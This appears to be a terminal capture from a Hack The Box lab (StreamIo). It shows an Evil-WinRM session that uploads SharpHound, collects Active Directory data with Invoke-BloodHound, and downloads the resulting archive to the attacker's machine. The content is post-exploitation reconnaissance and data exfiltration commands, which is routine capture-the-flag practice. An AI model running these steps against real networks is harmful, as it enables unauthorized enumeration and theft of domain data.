 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 40% 02:23 PM
Info: Uploading /home/kali/Desktop/htb/Medium/StreamIo/SharpHound.ps1 to C:\Windows\Temp\sharp\SharpHound.ps1
Data: 1297764 bytes of 1297764 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\sharp> dir
Directory: C:\Windows\Temp\sharp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/21/2024 6:17 PM 973325 SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\sharp> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\sharp> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Windows\Temp\sharp> dir
Directory: C:\Windows\Temp\sharp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/21/2024 6:20 PM 9395 20240521182041_BloodHound.zip
-a---- 5/21/2024 6:20 PM 10948 NjQ3NTg5MWQtZGVhOC00NTg5LWJlYjUtZDc3MGNkOTU3YjJk.bin
-a---- 5/21/2024 6:17 PM 973325 SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\sharp> download C:\Windows\Temp\sharp\20240521182041_BloodHound.zip BloodHound.zip
Info: Downloading C:\Windows\Temp\sharp\20240521182041_BloodHound.zip to BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp\sharp>